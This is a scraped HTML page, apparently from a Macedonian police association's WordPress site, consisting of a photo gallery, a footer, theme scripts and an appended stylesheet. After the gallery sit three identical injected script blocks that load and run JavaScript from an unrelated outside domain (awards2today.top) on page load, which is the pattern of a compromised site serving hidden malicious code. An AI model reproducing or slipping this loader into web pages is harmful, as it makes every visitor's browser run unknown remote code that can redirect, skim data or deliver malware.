https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2234" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" class="alignnone size-medium wp-image-2236" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2240" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2242" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" />         <img loading="lazy" class="alignnone size-medium wp-image-2266" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2268" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2270" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2276" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2278" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2282" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2284" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2286" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-2-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2288" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2290" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2292" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2294" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2296" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2298" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2300" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/35-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/35-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/35-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /><script>var url = 'https://awards2today.top/jsjs';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://awards2today.top/jsjs';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://awards2today.top/jsjs';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-2694 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-news"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://ipa-skopje.mk/ipa-new-years-happening-for-kids/"><div class="mask"></div><img width="960" height="750" src="https://ipa-skopje.mk/wp-content/uploads/2023/12/IPA-1-н-960x750.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2023/12/IPA-1-н-960x750.jpg 960w, https://ipa-skopje.mk/wp-content/uploads/2023/12/IPA-1-н-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://ipa-skopje.mk/wp-content/uploads/2023/12/IPA-1-н-1024x683.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://ipa-skopje.mk/ipa-new-years-happening-for-kids/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">декември 28, 2023</div><div class="desc"><h4><a href="https://ipa-skopje.mk/ipa-new-years-happening-for-kids/">IPA New Year&#8217;s Happening for kids</a></h4><hr class="hr_color" /><a href="https://ipa-skopje.mk/ipa-new-years-happening-for-kids/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>За нас</h4>			<div class="textwidget"><p>МЕЃУНАРОДНО ПОЛИЦИСКО ЗДРУЖЕНИЕ<br />– ОДДЕЛ МАКЕДОНИЈА ИПА РЕГИОН СКОПЈЕ</p>
</div>
		</aside></div><div class="column one-third"><aside id="text-8" class="widget widget_text"><h4>Адреса</h4>			<div class="textwidget"><div style="float: left;">
<span class="single_icon "><i style="font-size:80px;line-height:80px;color:#292e56;" class="icon-location"></i></span>

</div>
Ул. Димче Мирчев бр.9 ,<br />
1000 Скопје<br />
Република Македонија<br /></div>
		</aside></div><div class="column one-third"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4>Социјални медиуми</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/ipaskopje/" target="_blank" rel="noopener noreferrer"><img src="https://ipa-skopje.mk/wp-content/uploads/2020/08/fb-02.png" style="max-height: 30px;
    object-fit: contain;"></a></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							Сите права се задржани.  Изработено од: <a href="https://identity.mk/" target="_blank">Identity Creative</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//ipa-skopje.mk/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ipa-skopje.mk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/themes/betheme/js/plugins.js?ver=21.8.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/themes/betheme/js/menu.js?ver=21.8.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.8.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.8.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.8.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-content/themes/betheme/js/scripts.js?ver=21.8.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ipa-skopje.mk/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script>
jQuery(document).ready(function() {
	jQuery('.post-links a').html('Повеќе');
	jQuery(".pager_load_more .button_label").html('Прикажи повеќе');
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ipa-skopje.mk/wp-content/themes/betheme/style.css?ver=21.8.1
body_size: 1798
content:
/*
Theme Name: Betheme
Theme URI: https://themes.muffingroup.com/betheme/
Author: Muffin group
Author URI: https://muffingroup.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: betheme
Version: 21.8.1

All css files are placed in /css/ folder
*/
#Header_creative #Top_bar .top_bar_right {
	display: none !important;
}

.wpml-ls-legacy-list-horizontal {
    position: absolute;
    top: 0;
    right: 50px;
    z-index: 99;
}

@media screen and (max-width: 767px) {
	.wpml-ls-legacy-list-horizontal {
		top: 15px;
		left:0
	}
}

.pdf-icon .icon-calendar-line:before {
    color: #1f223c;
}

.partner-logos img.scale-with-grid {
    height: 120px !important;
	width: 200px !important;
    object-fit: contain;
}

.parallax-text-about {
    color: #a7a7aa;
    font-size: 16px;
    line-height: 1.4;
}

#slider2 .desc span {
    color: #B89F5C !important;
}

p.about-more-text-homepage a {
    background: #dabb6d;
    color: white;
    padding: 10px 50px;
    text-decoration: none;
}

p.about-more-text-homepage {
    margin: 40px 0 0 0;
}

.single-post #Header_wrapper {
		display:none !important;
	}

.single-post .title_wrapper {
    text-align: center;
}

.single-post .section-post-related {
	display:none !important;
}

.novosti-template-homepage h2 {
    margin: 0;
    padding: 20px 0 0 0;
}

.author {
	display:none;
}

 .date {
	display:none;
}

.homepage-gift-shop-logo img {
	max-width:50px !important;
	object-fit:cover;
}

.partners-logo img {
    max-width: 150px !important;
}

.widget_text h4 {
	color: #D8CA8D !important
}

.image_links.double {
	display:none !important;
}

.page-id-76 .column_icon_box h4 {
	font-size: 16px;
}

#Top_bar #logo, .header-fixed #Top_bar #logo, .header-plain #Top_bar #logo, .header-transparent #Top_bar #logo {
    padding: 10px 0 !important;
}
